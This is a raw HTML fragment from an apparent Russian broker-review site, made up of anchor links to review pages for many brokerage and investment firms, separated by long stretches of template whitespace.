                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7949" class="allbrokers__box-item">
                                                TheProfitDesk                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7945" class="allbrokers__box-item">
                                                Diamond Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7937" class="allbrokers__box-item">
                                                Beem Corp                                            </a>

                                                                              
                                        
